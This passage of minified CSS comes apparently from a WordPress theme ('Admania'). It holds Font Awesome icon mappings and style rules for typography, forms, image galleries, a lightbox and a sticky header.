before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.admania_themead,.admanina_afterheaderadleft,.admanina_afterheaderadright,.fa-ul>li{position:relative}body,button,input,select,textarea{font-family:'Open Sans',sans-serif;color:#282828;-webkit-font-smoothing:antialiased;line-height:20px;word-wrap:break-word}select{padding:11px 15px;width:100%;-moz-appearance:none;-webkit-appearance:none;-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;background:#f5f5f5;border:1px solid #eee}body{background:#fff;margin:0 !important;font-size:15px;line-height:26px;-webkit-font-smoothing:subpixel-antialiased;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}h1,h2,h3,h4,h5,h6{padding:0 0 18px;color:#222;font-weight:700;-webkit-font-smoothing:subpixel-antialiased;font-family:'Open Sans',sans-serif}h1{font-size:38px;line-height:47px}h2{font-size:32px;line-height:41px}h3{font-size:28px;line-height:32px}h4{font-size:24px;line-height:30px}h5{font-size:20px;line-height:28px}h6{font-size:17px;line-height:25px}a:focus{outline:none}hr{border-color:#eaeaea;border-style:solid none none;border-width:1px 0 0;height:0;margin:30px 0}blockquote{font-style:italic;overflow:hidden;font-weight:400;padding:34px 50px 22px;position:relative;margin:0 0 20px;font-size:18px;border-top:7px solid #eee;line-height:1.6;border-bottom:7px solid #eee;font-family:serif}blockquote em,blockquote i,blockquote cite{font-style:normal}blockquote cite{color:#666;font:12px "Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;letter-spacing:.05em;text-transform:uppercase}.single .admania_entrycontent ul,.single .admania_entrycontent ol,.page .admania_entrycontent ul,.page .admania_entrycontent ol{margin-left:5%;margin-bottom:3%}.admania_nosidebar{margin:0 0 30px}p{margin:0 0 15px}strong{font-weight:700}cite,em,i{font-style:italic}pre{background-color:#f3f3f3;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(50%,#f3f3f3),color-stop(50%,#ededed));background-image:-webkit-linear-gradient(#f3f3f3 50%,#ededed 50%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#f3f3f3),color-stop(50%,#ededed));background-image:-webkit-linear-gradient(#f3f3f3 50%,#ededed 50%);background-image:linear-gradient(#f3f3f3 50%,#ededed 50%);-webkit-background-size:38px 38px;background-size:38px 38px;border:1px solid #e3e3e3;display:block;line-height:19px !important;margin-bottom:10px;overflow:visible;overflow-y:hidden;padding:18px;tab-size:4;-o-tab-size:4;-moz-tab-size:4}pre,code,kbd,var,samp,tt{font-family:"Courier 10 Pitch",Courier,monospace;font-size:14px;line-height:19px;white-space:pre-wrap}abbr,acronym,dfn{border-bottom:1px dotted #666;cursor:help}address{display:block;font-style:italic;margin:0 0 15px}mark,ins{background:#efefef;text-decoration:none;padding:3px 7px}table{margin:0 0 1.5em;width:100%}sup,sub{font-size:10px;height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}dl{margin:0 0 24px;font-size:16px}dt{font-weight:700;margin-bottom:5px}dd{margin-bottom:24px}ol{list-style:decimal}li>ul,li>ol{margin:0 0 0 30px}input,textarea{-webkit-border-radius:0px}input[type=text],input[type=email],input[type=search],input[type=password],textarea{-moz-appearance:none;-webkit-appearance:none}input[type=search],input[type=text],input[type=email],input[type=url],input[type=password],textarea{padding:13px;border:1px solid #ddd;line-height:20px;width:100%;margin:0 0 25px;background-color:#f8f8f8}.wpcf7-form input[type=text],.wpcf7-form input[type=email],.wpcf7-form input[type=url],.wpcf7-form input[type=password]{width:100%;margin:0 0 7px;padding:10px}input[type=text]:focus,input[type=email]:focus,input[type=search]:focus,input[type=password]:focus,textarea:focus{border:1px solid #eaeaea}input[type=reset],input[type=button],input[type=submit],button{color:#fff;display:inline-block;margin:0 0 25px;padding:11px 25px;-moz-appearance:none;-webkit-appearance:none;cursor:pointer;background-color:#47a7d7;border:0}.reply a:hover,input[type=reset]:hover,input[type=button]:hover,input[type=submit]:hover,.admania_top a:hover,button:hover{background:#2a2a2a;color:#fff;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}input[type=reset]:active,input[type=button]:active,input[type=submit]:active{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.3);box-shadow:inset 0 0 10px rgba(0,0,0,.3)}.admania_slidercontent h2 a{color:#fff}a{text-decoration:none;color:#858181;transition:.3s ease-in-out;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out}.admania_entrytitle a,.admania_cat a{color:#111}a:hover,.admania_headertopsocial li a:hover,.admania_lay3headertopsocial li a:hover,.admania_slidercontent h2 a:hover,.admania_ftrattbtontop .admania_fbflw:hover,.admania_ftrattbtontop .admania_twtflw:hover,.admania_ftrattbtontop .admania_lnkflw:hover,.widget .admania_socialiconfb:hover,.widget .admania_socialiconlnk:hover,.widget .admania_socialicontg:hover,.widget .admania_socialicontwt:hover{color:#47a7d7}.admania_gleshare:hover,.admania_ftrattbtontop .admania_gleflw:hover,.admania_ftrattbtontop .admania_pinflw:hover,.admania_ftrattbtontop .admania_stumbleflw:hover,.admania_ftrattbtontop .admania_redditflw:hover,.admania_socialiconyt:hover,.admania_socialicongle:hover,.admania_socialiconpin:hover,.admania_stumpleshare:hover{color:#ea1a1a}.admania_footerinstagramimg:hover img{opacity:.7}.admania_socialiconins:hover,.admania_socialiconrs:hover{color:#f4bd30}.admania_readmorelink a:hover{background:#47a7d7;color:#fff}.admania_pagelinks .admania_pglnlksaf:hover,.admania_pagination .page-numbers:hover{color:#fff;background:#47a7d7;border:1px solid #47a7d7}.admania_top a{width:100px;display:block;text-align:center;color:#fff;-webkit-transition:1s;width:50px;height:50px;padding:9px;-moz-transition:1s;transition:1s;background-color:#47a7d7}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:inline-block}* html .clearfix{height:1%}.clearfix{display:block}.alignleft{float:left;margin:0 25px 25px 0 !important}.alignright{float:right;margin:0 0 25px 25px !important}.aligncenter{clear:both;display:block;margin-left:auto !important;margin-right:auto !important}.admania_stickypost{display:inline-block;padding:0 14px;margin:0 7px 0 0;font-size:10px;background:#f9f9f9;color:#a59e9e}.wp-caption{margin:0 0 1.5em;max-width:100%;padding:8px;background-color:#f5f5f5;border:1px solid #eee}.wp-caption img[class*=wp-image-]{display:block;margin:0 auto}.wp-caption-text{text-align:center}.wp-caption .wp-caption-text{margin:.8075em 0;font-style:oblique;font-size:13px}.gallery-caption{font-size:13px;left:0;right:0;line-height:18px;position:absolute;-webkit-transition:all .1s ease-in-out;padding:9px;background:rgba(255,255,255,.85);-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;bottom:-100px}html{margin-right:0 !important}.admaniagly-with-zoom .admaniagly-container,.admaniagly-with-zoom.admaniagly-bg{opacity:0;-webkit-backface-visibility:hidden;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.admaniagly-with-zoom.admaniagly-ready .admaniagly-container{opacity:1}.admaniagly-with-zoom.admaniagly-ready.admaniagly-bg{opacity:.8}.admaniagly-with-zoom.admaniagly-removing .admaniagly-container,.admaniagly-with-zoom.admaniagly-removing.admaniagly-bg{opacity:0}.admaniagly-preloader{font-size:13px}#admaniagly-build-tool{background:#fff;padding:30px 40px 40px;max-width:500px;text-align:left;margin:10px auto;position:relative}#admaniagly-build-tool h2{margin-top:0;margin-bottom:.7em}#admaniagly-build-form label{display:block;margin-bottom:5px;min-height:18px;padding-left:18px}#admaniagly-build-form input[type=checkbox]{margin:3px 5px 3px -18px;line-height:normal;cursor:pointer;width:auto;float:left}#admaniagly-build-status{min-height:40px}#admaniagly-build-status .error{color:#830c0c}#admaniagly-build-status .success{color:#014b04}#admaniagly-build-status .progress{color:#000}.admaniagly-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.admaniagly-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.admaniagly-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.admaniagly-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.admaniagly-align-top .admaniagly-container:before,.admania_lveditadroatadactive{display:none}.admaniagly-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;padding:20px;overflow:hidden;width:85%;background-color:#fff}.admaniagly-maincontent{float:left;width:70%;padding:20px 25px 20px 9px;text-align:left}.admaniagly-maincontent .admaniagly-img{margin:0}.admaniagly-sidebar{float:right;width:30%;padding:50px 0}.admaniagly_topad{padding:30px 0 0}.admaniagly-ajax-holder .admaniagly-content,.admaniagly-inline-holder .admaniagly-content,.admania_lveditadroatadactive{width:100%;cursor:auto}.admaniagly-ajax-cur{cursor:progress}.admaniagly-zoom-out-cur,.admaniagly-zoom-out-cur .admaniagly-image-holder .admaniagly-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.admaniagly-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.admaniagly-auto-cursor .admaniagly-content{cursor:auto}.admaniagly-arrow,.admaniagly-close,.admaniagly-counter,.admaniagly-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.admaniagly-loading.admaniagly-figure{display:none}.admin-bar .admaniagly-close{top:31px}.admaniagly-hide{display:none!important}.admaniagly-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.admaniagly-preloader a{color:#ccc}.admaniagly-preloader a:hover{color:#fff}.admaniagly-s-error .admaniagly-content,.admaniagly-s-ready .admaniagly-preloader{display:none}button.admaniagly-arrow,button.admaniagly-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.admaniagly-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.admaniagly-close:focus,.admaniagly-close:hover{opacity:1;filter:alpha(opacity=100)}.admaniagly-close:active{top:1px}.admaniagly-close-btn-in .admaniagly-close{color:#333}.admaniagly-iframe-holder .admaniagly-close,.admaniagly-image-holder .admaniagly-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.admaniagly-counter{color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.admaniagly-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.admaniagly-arrow:active{margin-top:-54px}.admaniagly-arrow:focus,.admaniagly-arrow:hover{opacity:1;filter:alpha(opacity=100)}.admaniagly-arrow .admaniagly-a,.admaniagly-arrow .admaniagly-b,.admaniagly-arrow:after,.admaniagly-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.admaniagly-arrow .admaniagly-a,.admaniagly-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.admaniagly-arrow .admaniagly-b,.admaniagly-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.admaniagly-arrow-left{left:0}.admaniagly-arrow-left .admaniagly-a,.admaniagly-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.admaniagly-arrow-left .admaniagly-b,.admaniagly-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.admaniagly-arrow-right{right:0}.admaniagly-arrow-right .admaniagly-a,.admaniagly-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.admaniagly-arrow-right .admaniagly-b,.admaniagly-arrow-right:before{border-left:27px solid #3f3f3f}.admaniagly-iframe-holder{padding-top:40px;padding-bottom:40px}.admaniagly-iframe-holder .admaniagly-content{line-height:0;width:100%;max-width:900px}.admaniagly-iframe-holder .admaniagly-close{top:-40px}.admaniagly-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.admaniagly-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.admaniagly-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:30px 0;margin:0 auto}.admaniagly-figure{line-height:0}.admaniagly-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.admaniagly-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.admaniagly-figure figure{margin:0}.admaniagly-bottom-bar{margin-top:-30px;position:absolute;padding:2px 10px;top:30%;background-color:#111;left:29px;cursor:auto;display:inline-block}.admaniagly-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.admaniagly-image-holder .admaniagly-content,.admania_lveditadroatadactive{max-width:100%}.admaniagly-gallery .admaniagly-image-holder .admaniagly-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.admaniagly-img-mobile .admaniagly-image-holder{padding-left:0;padding-right:0}.admaniagly-img-mobile img.admaniagly-img{padding:0}.admaniagly-img-mobile .admaniagly-figure:after{top:0;bottom:0}.admaniagly-img-mobile .admaniagly-figure small{display:inline;margin-left:5px}.admaniagly-img-mobile .admaniagly-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.admaniagly-img-mobile .admaniagly-bottom-bar:empty{padding:0}.admaniagly-img-mobile .admaniagly-counter{right:5px;top:3px}.admaniagly-img-mobile .admaniagly-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.admaniagly-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.admaniagly-arrow-left{-webkit-transform-origin:0;transform-origin:0}.admaniagly-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.admaniagly-container{padding-left:6px;padding-right:6px}}.admaniagly-ie7 .admaniagly-img{padding:0}.admaniagly-ie7 .admaniagly-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.admaniagly-ie7 .admaniagly-container{padding:0}.admaniagly-ie7 .admaniagly-content{padding-top:44px}.admaniagly-ie7 .admaniagly-close{top:0;right:0;padding-top:0}.gallery .gallery-item{display:inline-block;position:relative;overflow:hidden;width:33%;vertical-align:top}.gallery .gallery-item:hover .gallery-caption{bottom:0}.gallery-item img{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);-khtml-transform:scale(1);-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.gallery .gallery-item:hover img{transform:scale(1.2);-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);-khtml-transform:scale(1.2)}.single .gallery .gallery-item img{margin:0}.gallery{text-align:left;margin:0 0 30px}.bypostauthor{border-left:1px solid #47a7d7}.admania_screenreadertext,.admania_sitesidead_footer{display:none}.comment-navigation .nav-previous:not(:empty),.comment-navigation .nav-next:not(:empty){display:inline-block}.comment-navigation .nav-previous:not(:empty)+.nav-next:not(:empty):before{content:"\002f";display:inline-block;opacity:.7;padding:0 .538461538em}.comment-navigation .nav-links{padding:14px 23px;margin:20px 0 0;background-color:#f7f7f7}.admania_megamenu .admania_mgmnitem .admania_entrysbyline a{padding:0 0 0 5px !important}@-moz-keyframes admania-header-sticky{0%{-webkit-transform:translate3d(0,-80px,0);-ms-transform:translate3d(0,-80px,0);-o-transform:translate3d(0,-80px,0);transform:translate3d(0,-80px,0)}100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes admania-header-sticky{0%{-webkit-transform:translate3d(0,-80px,0);-ms-transform:translate3d(0,-80px,0);-o-transform:translate3d(0,-80px,0);transform:translate3d(0,-80px,0)}100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes admania-header-sticky{0%{-webkit-transform:translate3d(0,-80px,0);-ms-transform:translate3d(0,-80px,0);-o-transform:translate3d(0,-80px,0);transform:translate3d(0,-80px,0)}100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.admania_showheaderskyad .admania_headersgstkyad{z-index:9;opacity:1 